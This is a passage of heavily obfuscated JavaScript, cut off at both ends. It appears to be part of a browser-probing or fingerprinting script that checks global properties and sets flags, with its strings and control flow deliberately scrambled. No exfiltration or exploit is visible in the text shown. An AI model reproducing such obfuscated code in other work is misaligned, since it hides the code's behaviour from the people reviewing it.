vR[vh(0x269)](vR[vh(0x758)],vR[vh(0x758)])?_0x36899d>0x0:B[vR[vh(0x5e1)](Wh,0x101,vh(0xb40))][vR[vh(0x608)](Wh,0xdf,'XUAG')](B[vR[vh(0xa4a)](Wh,0x76,vR['qmbAn'])][vR['KjNOv'](Wh,0xbb,vR[vh(0x90f)])],vR['TUACV'](Wh,0x58,vR[vh(0x6c3)]))[vR['fwyui'](Wh,0x8b,'2RPu')];},function(){var vh=vP;return vR[vh(0x6bd)](vR['lHCLx'],vR[vh(0x54b)])?B[vR[vh(0x414)](Wh,0x101,vh(0xb40))][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x8a2)](Wh,0xc4,vR[vh(0x4ef)])][Wh(0xbb,vR['hKKcW'])],vR['TvpNL'](Wh,0x58,vR[vh(0x6c3)]))[vR[vh(0x58c)](Wh,0x8b,vR['WBEnF'])]:vR[vh(0x3ca)](vR[vh(0x924)](_0x33954c,0xa6,'YdS3'),_0x3d6f41);},function(){var vh=vP;return vR[vh(0xbd3)]('ppNGu','QPUUO')?vR['GmYTc'](_0x26c2d2,_0x2b350e,vR['bjztt'](_0x27568d,0x7d,vR[vh(0x4eb)])):B[vR[vh(0x392)](Wh,0x101,vR['KNsSF'])][vR['NHVWg'](Wh,0xdf,vR['rLZKC'])](B[Wh(0x8f,vh(0x90c))][vR[vh(0x7f2)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x29b)](Wh,0x6b,'yx!o'))[vR[vh(0x649)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR[vh(0x5a2)](vR[vh(0x5c6)],vR[vh(0xd3e)])?vR['Nyzcs'](_0x12b2bc,0x2)&&vR[vh(0x6e6)](_0x39a9b1,0x4):B[Wh(0x101,vh(0xb40))][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xcb6)](Wh,0x8f,vR[vh(0xa83)])][Wh(0xbb,vh(0x5ba))],vR[vh(0x3df)](Wh,0xbc,vR[vh(0xa37)]))[vR['XtAmX'](Wh,0xd1,vR[vh(0xb20)])];}],vU=0x0,ve=vm[vR[vP(0xe4c)](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x990)](vU,ve);vU++)if(vR['ecfyn'](vn,vm[vU])){if(vR[vP(0xae1)](vR[vP(0x50c)],vR['unShn'])){vJ=WA;break;}else return vR['UbNBh'](_0x31ade3,0x4)&&vR[vP(0x704)](_0x397a1,0x6);}vR[vP(0x285)](vj,0x1,vw,0x200000,0x10000,0x8000,function(){var vh=vP,vi={'xAURo':function(vX,vr,vG){return vR['zvAXL'](vX,vr,vG);},'cPqhS':function(vX,vr,vG){var va=vf;return vR[va(0x7b8)](vX,vr,vG);},'bLQHE':vR[vh(0x9b2)]};return vR[vh(0x809)](vR[vh(0x7ad)],vR[vh(0x6d2)])?vi['xAURo'](_0x5d88f6,_0x415e43,vi[vh(0x308)](_0x4368d0,0xe9,vi['bLQHE'])):vJ;});}()),vj(0x11,Z,0x4000,0x8000,0x4000000,function(){var vP=Wn,vR={'ATLJx':function(vJ,vm,vH){return vJ(vm,vH);},'WyjWs':vP(0x3ff),'wbNgQ':'CTlJ','ILPun':vP(0x765),'PFQgJ':function(vJ,vm,vH){return vJ(vm,vH);},'Iwose':vP(0x9f1),'kXNoH':'0lgC','tsmEn':function(vJ,vm,vH){return vJ(vm,vH);},'vgQEE':vP(0x540),'eFnWz':function(vJ,vm,vH){return vJ(vm,vH);},'yjZdE':'NpxE','iMPro':vP(0x69f),'JAjHm':vP(0x9c5),'CzCqf':function(vJ,vm,vH){return vJ(vm,vH);},'hVUjL':vP(0x455),'KwiQz':function(vJ,vm,vH){return vJ(vm,vH);},'Gnyfl':function(vJ,vm){return vJ<vm;},'oiJMw':function(vJ,vm){return vJ!==vm;},'aiimb':vP(0x78d),'XZqzl':function(vJ,vm){return vJ===vm;},'mpamz':vP(0x6fc)},vN,vQ,vU,ve,vZ,vq=[[vR[vP(0x60e)](Wh,0xbd,vR[vP(0x5f9)]),G],[vR['ATLJx'](Wh,0xd8,'3ngO'),J],[vR[vP(0x60e)](Wh,0x9d,vR[vP(0xbe6)]),G],[vR['ATLJx'](Wh,0xb8,vR[vP(0xda9)]),G],[vR[vP(0xab4)](Wh,0x79,vR[vP(0x25b)]),G],[vR[vP(0x60e)](Wh,0xb3,vR[vP(0x796)]),W0],[vR[vP(0xdab)](Wh,0xb4,vR[vP(0xb7d)]),G],[vR[vP(0xc98)](Wh,0x69,vR[vP(0xb8e)]),Y],[Wh(0x91,vR['iMPro']),J],[vR['tsmEn'](Wh,0x52,vR['JAjHm']),G],[vR[vP(0x5f5)](Wh,0x41,vR[vP(0x45d)]),G]];for(vU=0x0,ve=vq[vR[vP(0xb35)](Wh,0x69,vR[vP(0xb8e)])];vR[vP(0xb2e)](vU,ve);vU++){if(vR[vP(0xc96)](vR[vP(0x821)],vR['aiimb']))return _0x30ccee===0x3;else{if(vZ=vq[vU][0x0],vR[vP(0x8c3)](B[vZ],vQ)){vN=WA;break;}if(vR[vP(0xc96)](typeof B[vZ],vq[vU][0x1])){if(vR[vP(0x38b)]===vR[vP(0x38b)]){vN=WA;break;}else return _0x190fbe;}}}return vN;}),(function(){var vP=Wn,vR={'qEpVJ':function(vU,ve){return vU===ve;},'DCpZT':function(vU,ve){return vU===ve;},'YGVWp':vP(0x33f),'CJqHS':vP(0x7ea),'DwttE':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'VOubC':function(vU,ve){return vU!==ve;},'GGVyW':vP(0x208),'qkvVn':function(vU,ve){return vU===ve;},'PKyQG':function(vU,ve){return vU-ve;},'OWGju':function(vU,ve){return vU-ve;},'pNQgJ':function(vU,ve){return vU+ve;},'NWfpC':function(vU,ve){return vU(ve);},'Mcuwm':function(vU,ve){return vU(ve);},'IETWB':function(vU,ve){return vU>ve;},'XHQHW':function(vU,ve){return vU<ve;},'IfKmv':function(vU,ve){return vU-ve;},'DqxSF':function(vU,ve){return vU+ve;},'OaOIR':function(vU,ve){return vU*ve;},'KDIms':function(vU,ve,vZ){return vU(ve,vZ);},'fZfbt':'9W#P','otOsW':function(vU,ve){return vU<ve;},'YwGvJ':function(vU,ve){return vU>ve;},'LIUEp':'MrGDn','rSiyV':function(vU,ve){return vU in ve;},'AlpNS':vP(0x7dc),'kYsLg':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'JcTZd':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);}},vN,vQ=WW&&vR[vP(0xd98)](vR[vP(0x60c)](Wh,0xde,vR['AlpNS']),WW)?WW[vR[vP(0x60c)](Wh,0xde,vP(0x7dc))]:vN;vR[vP(0x4b5)](vj,0x13,Z,0x2,0x80000,0x10000,function(){var vU=vP;return vR[vU(0x715)](vR[vU(0xa70)],vR[vU(0x9d4)])?vR[vU(0x64c)](_0x28ea9c,_0x172198(0x94,'@zug')):typeof vQ!==W0;}),vj(0x12,vw,0x10,0x40000,0x2000,function(){var vU=vP,ve={'cHnoC':function(vZ,vq,vJ,vm,vH,vy,vE){return vR['DwttE'](vZ,vq,vJ,vm,vH,vy,vE);}};if(vR[vU(0xa07)](vR[vU(0x661)],vR['GGVyW']))ve[vU(0xcc2)](_0x4f737c,0xc,_0x2bda7f,0x80,0x80000,0x2000000,_0xae025e);else return vR[vU(0x715)](typeof vQ,W0)&&vQ;}),vR['JcTZd'](vj,0x11,Z,0x200000,0x1000000,0x8000000,function(){var vU=vP;if(vR['DCpZT'](vU(0xcca),vR['LIUEp'])){if(_0x19c7b3=0x0,vR['qkvVn'](_0x327c02,0x1)&&vR[vU(0xa07)](_0x349e97,-0x1)&&vR[vU(0xa07)](_0x23ee11,-0x1))_0x307294=vR[vU(0xe1a)](_0x5d859f[0x0][0x0],_0x35176e),_0x3ff573=vR[vU(0x60f)](_0x3b23c5[0x0][0x1],_0x1f6060),_0x2b95a5=vR[vU(0x8bd)](vR[vU(0x28a)](_0x55fc07,_0xf1d1c4),vR[vU(0x5a5)](_0x188a15,_0x3f2dae));else{if(vR[vU(0x1d9)](_0x2c5c45,0x1)){for(_0x2fb437=0x1;vR[vU(0x946)](_0x21bb66,_0x26f85e);_0x39d0cd++)_0x19dd2c=vR[vU(0xe1a)](_0x1d9dc7[_0x42ab42][0x0],_0x593cef[vR[vU(0xe1a)](_0x1a09e4,0x1)][0x0]),_0x161729=vR[vU(0x1ca)](_0x1cb44a[_0x4fbe64][0x1],_0x322ebd[vR[vU(0x1ca)](_0x1d2753,0x1)][0x1]),_0x304e51+=vR[vU(0xe26)](vR['NWfpC'](_0x4b400b,_0x314ae0),vR['NWfpC'](_0x10a431,_0x3bcd7d));}}return _0x52370d=vR[vU(0x2d8)](_0x5c5939[vR[vU(0x60c)](_0x1390ac,0xff,vR['fZfbt'])],0x12c),vR[vU(0x6ce)](_0x558096,0x3)&&vR[vU(0x283)](_0x523ce9,_0x1310c0)?_0x13470b:void 0x0;}else return vQ===vN;});}()),WD=function vP(){var vR=Wn,vN={'lpDiv':function(ve,vZ){return ve===vZ;},'RQtjB':function(ve,vZ){return ve===vZ;},'RkpCg':vR(0x6af),'qrTuJ':function(ve,vZ){return ve>=vZ;},'BadTJ':vR(0xb36),'pFizv':vR(0x760),'eIIuw':vR(0x2f9),'mcRqf':vR(0xd3f),'BDYpz':vR(0x6e8),'GJeUm':vR(0x926),'EauZA':'WPuvW5tcIgVcMa','sWUAL':'WRFdMxxcVq','xhQvj':vR(0xe50),'FlBzv':vR(0x384),'FUoaS':vR(0x7b1),'zjoVS':'kI8yW6j1EG','CjIPI':function(ve,vZ){return ve>=vZ;},'fgswH':function(ve,vZ){return ve<vZ;},'MyFPr':function(ve,vZ){return ve!==vZ;},'zVrLq':vR(0xac1),'zXMTm':function(ve,vZ){return ve+vZ;},'cffJI':function(ve,vZ){return ve*vZ;},'DNkUX':function(ve,vZ,vq){return ve(vZ,vq);},'jxVcp':'nsXc','iLfrz':vR(0x8fc),'vZqRq':function(ve,vZ,vq){return ve(vZ,vq);},'YUsHo':function(ve,vZ){return ve in vZ;},'sbumn':vR(0x91c),'WpASE':'ky4m','tdxGP':'poRd','QuYCw':function(ve,vZ){return ve/vZ;},'mJGBJ':vR(0x303),'TsrRN':function(ve,vZ,vq){return ve(vZ,vq);},'bGkKO':vR(0x617),'Axqqq':vR(0xc4a),'FxMxj':function(ve,vZ){return ve!==vZ;},'xJLXP':function(ve,vZ){return ve>vZ;},'aviFT':function(ve,vZ){return ve(vZ);},'PryKa':vR(0xe39),'CYhdO':function(ve,vZ){return ve%vZ;},'yKevb':vR(0xa12),'WRVgc':function(ve,vZ){return ve-vZ;},'mufLB':function(ve,vZ){return ve%vZ;},'YhVFT':function(ve,vZ){return ve!=vZ;},'QTGYP':function(ve,vZ){return ve-vZ;},'pmUHD':function(ve,vZ){return ve+vZ;},'cjkVp':function(ve,vZ){return ve&vZ;},'hzssg':function(ve,vZ){return ve+vZ;},'tTOMd':vR(0x3ad),'vAAaG':vR(0xa7b),'yAMgX':function(ve,vZ){return ve%vZ;},'qkdHE':vR(0x543),'AeNSd':vR(0xc5a),'QgtmH':function(ve,vZ){return ve===vZ;},'QngeY':'WhPZN','WyeAT':vR(0x6e9),'gsjZy':function(ve,vZ){return ve%vZ;},'LpAJp':function(ve,vZ){return ve%vZ;},'mATPC':vR(0xccb),'sqSuf':vR(0x6bb),'UoojU':vR(0x538),'XcFLH':function(ve,vZ){return ve*vZ;},'RUbnK':function(ve,vZ){return ve!==vZ;},'YaDbI':vR(0x4e6),'khOVO':function(ve,vZ,vq){return ve(vZ,vq);},'GIeue':vR(0x420),'RjCbM':vR(0x202),'ixZWT':vR(0xc08),'oOurJ':function(ve,vZ){return ve===vZ;},'MKQuV':vR(0x587),'iJBld':function(ve,vZ){return ve!==vZ;},'FrVkR':'gSCnI','QXRpq':function(ve,vZ){return ve===vZ;},'cpfSd':vR(0xa27),'yLUKI':vR(0xaaa),'OnCrI':function(ve,vZ){return ve!==vZ;},'JVgot':vR(0x7c4),'EAWxm':function(ve,vZ,vq){return ve(vZ,vq);},'XouYb':vR(0x654),'byBwZ':vR(0x292),'WDoxw':function(ve,vZ){return ve===vZ;},'szIfe':function(ve,vZ){return ve+vZ;},'nSerc':function(ve,vZ){return ve+vZ;},'VRPTP':vR(0x60d),'SxqTY':'t9y9','xRxTG':function(ve,vZ,vq){return ve(vZ,vq);},'BWRzp':vR(0x2f6),'qThPQ':vR(0xaa7),'HOOmH':vR(0x923),'cfUqi':'l8#c','lzxFv':function(ve,vZ,vq){return ve(vZ,vq);},'wwUhu':vR(0xdb1),'GwqIp':function(ve,vZ){return ve+vZ;},'hScNo':function(ve,vZ){return ve!==vZ;},'Hklzq':vR(0x438),'RUMKB':function(ve,vZ){return ve||vZ;},'nPnAY':vR(0xe2f),'jhdCY':function(ve,vZ,vq){return ve(vZ,vq);},'wOwEP':vR(0xd75),'naWpU':vR(0x7b6),'QyEPw':function(ve,vZ,vq){return ve(vZ,vq);},'yLJQL':function(ve,vZ,vq){return ve(vZ,vq);},'YDnRF':vR(0x85d),'iNowe':vR(0x42a)},vQ=function(ve){var vZ=vR,vq={'arrDm':function(va,vg){var vI=vf;return vN[vI(0x684)](va,vg);},'kLDbE':function(va,vg){return vN['fgswH'](va,vg);},'XIpFL':function(va,vg){var vI=vf;return vN[vI(0xce9)](va,vg);},'TgDYt':vN[vZ(0x653)],'KwAMB':function(va,vg){return va-vg;},'tgKQU':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'HlONv':function(va,vg){var vI=vZ;return vN[vI(0x773)](va,vg);},'cjIKs':function(va,vg,vI){return vN['DNkUX'](va,vg,vI);},'WSUes':vN[vZ(0x207)],'sOmVH':function(va,vg,vI){return va(vg,vI);},'Ylady':vN[vZ(0x5dd)],'sOyrW':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'BLQho':function(va,vg,vI){return vN['vZqRq'](va,vg,vI);},'WwuZw':function(va,vg){var vI=vZ;return vN[vI(0x83d)](va,vg);},'kHxiS':function(va,vg,vI){var vx=vZ;return vN[vx(0x1b8)](va,vg,vI);},'wnJys':vN[vZ(0x8ad)],'cRwDO':function(va,vg){var vI=vZ;return vN[vI(0xc67)](va,vg);},'KQgze':vN[vZ(0x58a)],'dqYxO':vN[vZ(0xcc9)],'zXYrm':function(va,vg){var vI=vZ;return vN[vI(0x5dc)](va,vg);},'YHgeq':function(va,vg){return vN['QuYCw'](va,vg);},'XZApM':vN[vZ(0x1a7)],'aiQDj':function(va,vg,vI){return vN['TsrRN'](va,vg,vI);},'EhhqF':vN[vZ(0xe77)],'iatrH':function(va,vg){return va<=vg;},'IQLXb':vN[vZ(0x4b6)],'FzhdT':function(va,vg){var vI=vZ;return vN[vI(0x645)](va,vg);},'YtZju':function(va,vg){var vI=vZ;return vN[vI(0x407)](va,vg);},'vAvxY':function(va,vg){var vI=vZ;return vN[vI(0x26b)](va,vg);},'deWLP':function(va){return va();},'NiCVa':vN[vZ(0x4a0)],'kOadF':vZ(0xca9),'wNGow':'ZUKHB','Mfzxc':function(va,vg){var vI=vZ;return vN[vI(0x86e)](va,vg);},'aEkqM':vN['yKevb'],'awOqI':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'PRlXw':function(va,vg){var vI=vZ;return vN[vI(0x344)](va,vg);},'QDXMf':function(va,vg){return va%vg;},'uWBtt':function(va,vg){var vI=vZ;return vN[vI(0x3ac)](va,vg);},'sVNqx':function(va,vg){return va-vg;},'ssLHT':function(va,vg){var vI=vZ;return vN[vI(0x210)](va,vg);},'jOmzZ':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'ZEAhg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Cfcgt':function(va,vg){var vI=vZ;return vN[vI(0x80e)](va,vg);},'cxGFq':function(va,vg){return vN['hzssg'](va,vg);},'BmAoA':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'JvTaM':vN[vZ(0x229)],'CZtgA':vN['vAAaG'],'omLMd':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'hZEbn':vN[vZ(0x665)],'VuorY':function(va,vg){return va==vg;},'AqhEK':vN[vZ(0x788)],'ujITa':function(va,vg){var vI=vZ;return vN[vI(0x67c)](va,vg);},'FHSFA':vN[vZ(0x9b5)],'KjdVs':'AimtV','gLpPs':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'YuYiX':vZ(0x534),'lzsac':vN[vZ(0x18d)],'jSQuH':function(va,vg){return vN['gsjZy'](va,vg);},'sECws':function(va,vg){return vN['LpAJp'](va,vg);},'QkaLD':function(va,vg){return vN['YhVFT'](va,vg);},'duqDK':vN[vZ(0x655)],'XRNbz':vZ(0x9e5),'PcNMi':vN[vZ(0xd4c)],'VUEli':function(va,vg){return va(vg);},'fOAIv':vN[vZ(0x4e2)],'jjlHF':function(va,vg){var vI=vZ;return vN[vI(0x330)](va,vg);},'QWGfz':function(va,vg){return va(vg);},'OXIht':function(va,vg){var vI=vZ;return vN[vI(0xa78)](va,vg);},'QRiGs':vZ(0xa50),'XaxCl':vN['YaDbI'],'PdlGG':function(va,vg,vI){var vx=vZ;return vN[vx(0x555)](va,vg,vI);},'JDcZt':vN[vZ(0x4d3)],'JonfF':vN[vZ(0x347)],'sSVaC':vN['ixZWT'],'lottl':function(va,vg){return va===vg;},'Fvthj':function(va,vg){return vN['oOurJ'](va,vg);},'BNLCL':vN['MKQuV'],'kfuhz':function(va,vg){return va+vg;},'shsqB':function(va,vg){return vN['WRVgc'](va,vg);},'eADMg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'rPMkO':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'AEWrq':vN[vZ(0x194)],'QSzSL':function(va,vg){var vI=vZ;return vN[vI(0x31f)](va,vg);},'CVUuA':vN[vZ(0x59f)],'ljfTP':vN['yLUKI'],'dpfeD':function(va,vg){var vI=vZ;return vN[vI(0xd2b)](va,vg);},'sJgKn':vN['JVgot'],'LdzQT':function(va,vg,vI){return va(vg,vI);},'enZRp':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'hSbCs':vN[vZ(0xc19)],'nyVYE':vN[vZ(0x49f)],'MGoxn':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'plpoD':vZ(0x7cc),'WXGil':vZ(0xac6),'bZzOT':function(va,vg){var vI=vZ;return vN[vI(0x1d2)](va,vg);},'cEbLq':function(va,vg){var vI=vZ;return vN[vI(0x88b)](va,vg);},'APYOU':function(va,vg){return vN['szIfe'](va,vg);},'SpMSu':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Imahp':function(va,vg){var vI=vZ;return vN[vI(0x94e)](va,vg);},'VrLJA':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'miYSn':vN['VRPTP'],'wXcTT':function(va,vg,vI){return vN['khOVO'](va,vg,vI);},'QOLSg':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'VfDmm':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'CDORM':vN[vZ(0x93c)],'nkymW':function(va,vg,vI){var vx=vZ;return vN[vx(0xb7e)](va,vg,vI);},'etuSo':function(va,vg,vI){return va(vg,vI);},'EXvKn':vN[vZ(0xe5d)],'AuzXS':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'dloxv':vZ(0x3cc),'bEIUk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'JpBjJ':vN[vZ(0x805)],'xFUdz':vN[vZ(0x965)],'tmYFD':vN[vZ(0x228)],'ZKQTk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'ezgtP':function(va,vg,vI){return vN['lzxFv'](va,vg,vI);},'zrqJt':vN[vZ(0xdce)]};function vJ(va){var vg=vZ,vI=[];for(var vx=0x0,vA=va[vg(0x221)];vq[vg(0x832)](vx,vA);vx++){if(vq[vg(0x2be)](vq[vg(0xba9)],vq['TgDYt']))return vq['arrDm'](_0x50e749,0xe)&&vq[vg(0x832)](_0xbbe68f,0x10);else vI[vg(0xae0)](String[vg(0xd25)](vq[vg(0xb5f)](vq[vg(0x6e7)](vq['HlONv'](va['charAt'](vx)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vI[vg(0x2e0)]('');}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'qOyLf':function(vt,vc){var vs=vf;return vq[vs(0xd32)](vt,vc);}};if(vq[vI(0xb4b)](vq[vI(0xb41)],'RsFfJ'))return _0x13ccab[vq[vI(0x4a5)](_0x2029c1,0x101,vI(0xb40))][vq[vI(0x4a5)](_0x3d175e,0xbb,vq['WSUes'])][vq['sOmVH'](_0x15c777,0x32,vI(0x52d))][_0x39f3b6(0x3f,vq[vI(0x8f3)])](_0x266505[vq['sOyrW'](_0x1eee97,0x101,vI(0xb40))][vq[vI(0x1c5)](_0xce20b6,0xea,'ZTKq')],vq[vI(0x1db)](_0x30042d,0xbb,vI(0x5ba)));else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x8ee)](vG),vo=function(vt){var vc=vI,vs={'aPKHh':function(vY,vb){var vl=vf;return vq[vl(0x338)](vY,vb);},'eUDoI':function(vY,vb,vl){return vq['kHxiS'](vY,vb,vl);},'QuTai':vq[vc(0x356)],'uGsyo':function(vY,vb){var vl=vc;return vq[vl(0x79c)](vY,vb);},'mkmgb':vq[vc(0x454)],'Bfswx':vq['dqYxO'],'Hkzqb':function(vY,vb){return vq['zXYrm'](vY,vb);},'msNKG':function(vY,vb){var vl=vc;return vq[vl(0x854)](vY,vb);},'JjVEM':function(vY,vb){var vl=vc;return vq[vl(0x5aa)](vY,vb);}};if(vq['XIpFL'](vq[vc(0x23b)],vq[vc(0x23b)]))_0x4ee5de&&vs[vc(0xa32)](vs[vc(0xc85)](_0x3a0811,0x4c,vs['QuTai']),_0x2ed2aa)&&vs[vc(0x9ff)](typeof _0x10cca4[vs[vc(0xc85)](_0x4e12ae,0x4c,vs[vc(0x97d)])][_0x26c044],_0x17e00f)&&(_0x4b1d6d=_0x4cf3b5[vs[vc(0xc85)](_0xe8b3b0,0x45,vs[vc(0xbba)])][_0x3c3f62(0x6c,vs['Bfswx'])](vs[vc(0x393)](vs['msNKG'](vs[vc(0x1c3)](_0x3b8951[vs[vc(0xc85)](_0x4f1f21,0x4c,vs['QuTai'])][_0x1a01ac],0x3e8),0x3e8),0x3e8)));else return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0xd](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'PbphB':function(w4,w5,w6){return vq['aiQDj'](w4,w5,w6);},'rvhDs':vq[vs(0x626)],'Hzdqf':function(w4,w5){var w6=vs;return vq[w6(0x832)](w4,w5);},'lNlhf':function(w4,w5){var w6=vs;return vq[w6(0x4d1)](w4,w5);},'PcuHs':vq[vs(0x839)],'xFhTa':function(w4,w5){var w6=vs;return vq[w6(0x1be)](w4,w5);},'xZecd':function(w4,w5){return w4===w5;},'eEymT':function(w4,w5){return w4!==w5;},'kdsPm':function(w4,w5){var w6=vs;return vq[w6(0xb5f)](w4,w5);},'jWjzX':function(w4,w5){var w6=vs;return vq[w6(0x6e7)](w4,w5);},'IRtAv':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'znxCa':function(w4,w5){return vq['vAvxY'](w4,w5);},'fXkZn':function(w4){var w5=vs;return vq[w5(0x8ee)](w4);},'NphbP':'ssWqR','fVwad':vq[vs(0x8e4)],'IusPU':function(w4,w5){var w6=vs;return vq[w6(0x79c)](w4,w5);},'ojdru':'caxZv','YPwnT':function(w4,w5){return w4-w5;},'HkZEn':vq[vs(0x433)],'NaYEx':vq[vs(0x639)],'DZGXW':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'wSpOI':vq['aEkqM'],'tCSeZ':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'MbxoQ':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'rjqei':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'RQfOq':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'mwQVr':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'FTlqu':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'lDrGO':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'ySpRd':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'QaaDM':function(w4,w5){var w6=vs;return vq[w6(0x89d)](w4,w5);},'ZTEEh':function(w4,w5){return vq['jOmzZ'](w4,w5);},'uBYoJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'iWBll':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'jyflh':function(w4,w5){return vq['Mfzxc'](w4,w5);},'ontrY':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'owKpx':function(w4,w5){return w4+w5;},'Gajqj':function(w4,w5){return vq['Cfcgt'](w4,w5);},'ExicC':function(w4,w5){return w4>>w5;},'clPqe':function(w4,w5){return w4%w5;},'uwZAA':function(w4,w5){return w4+w5;},'ckorv':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'JTQoa':function(w4,w5){return vq['cxGFq'](w4,w5);},'oLUue':function(w4,w5){var w6=vs;return vq[w6(0x68a)](w4,w5);},'RNvzR':vq[vs(0xc02)],'rOmUR':vq['CZtgA'],'WRxGu':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'HHOMR':vq[vs(0x4e4)],'xTkzJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'gAMHi':function(w4,w5){var w6=vs;return vq[w6(0x46a)](w4,w5);},'WyVwh':vq[vs(0xa44)],'QfPPt':function(w4,w5){var w6=vs;return vq[w6(0x2ce)](w4,w5);},'JLgKW':vq['FHSFA'],'UuIww':vq[vs(0xc30)],'BRXRN':function(w4,w5){return w4(w5);},'wjoDr':function(w4,w5){return w4+w5;},'KVXAS':function(w4,w5){var w6=vs;return vq[w6(0xb6d)](w4,w5);},'lUiUU':vq[vs(0x8bb)],'ryZZp':vq['lzsac'],'uXhYH':function(w4,w5){var w6=vs;return vq[w6(0x305)](w4,w5);},'PGNCP':function(w4,w5){return w4^w5;},'Itfnv':function(w4,w5){return vq['sECws'](w4,w5);},'YLeXY':function(w4,w5){return w4+w5;},'kAbKU':function(w4,w5){var w6=vs;return vq[w6(0x40a)](w4,w5);},'QbmSg':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'GnBYD':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'etsYJ':function(w4,w5){return w4||w5;},'xCAhy':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'GqQWH':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'HbOxa':function(w4,w5){return w4>=w5;},'EfliI':vq[vs(0xc0c)],'oonEG':function(w4,w5,w6){var w7=vs;return vq[w7(0x1c5)](w4,w5,w6);},'wuhfH':vq[vs(0x179)],'tUkbi':vq[vs(0x22a)],'TUYWR':function(w4,w5){var w6=vs;return vq[w6(0xd32)](w4,w5);},'ffkps':vq['fOAIv'],'BSEUU':vs(0x176),'OuRIS':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'aZUci':function(w4,w5){var w6=vs;return vq[w6(0x8bc)](w4,w5);},'xENds':vs(0xa24),'UlJWT':function(w4,w5){var w6=vs;return vq[w6(0x429)](w4,w5);},'JBsMw':function(w4,w5){var w6=vs;return vq[w6(0xc8c)](w4,w5);},'YZLEo':vq[vs(0xada)],'vcdWF':vq[vs(0xd19)],'nEwhF':function(w4,w5,w6){var w7=vs;return vq[w7(0xa95)](w4,w5,w6);},'ZJKwj':vq['JDcZt'],'ZCIRa':vq[vs(0x753)],'TdIHK':vq[vs(0x1f1)],'pHABg':function(w4,w5){return w4<w5;}};vt=vq[vs(0x5ac)](vt,0x3);var vb=vq[vs(0x429)](vo,vt);if(vq[vs(0x31e)](vr[vA],undefined)){if(vq[vs(0x4c1)](vs(0x587),vq[vs(0xa97)])){var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xb47)](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9)-0x28):vV,vi=!vi?(--vX,vq['shsqB'](vq[vs(0xc55)](vr,Ww)[vl[0x23]](vq[vs(0x688)](vE,0xf)),0xa)):vi;var vL=vD[vl[0x25]],vO=function(w4){var w5=vs,w6={'bBFsQ':'ky4m','NEAaz':function(wT,wS,wp){return vY['PbphB'](wT,wS,wp);},'xFnSf':w5(0x7f1),'UFIsY':vY['rvhDs'],'MymMH':function(wT,wS){return vY['Hzdqf'](wT,wS);},'BsBGP':function(wT,wS){var wp=w5;return vY[wp(0x9cd)](wT,wS);},'aAHCy':vY['PcuHs'],'iFjCj':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'mUzcS':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);},'BvtZw':function(wT,wS){return 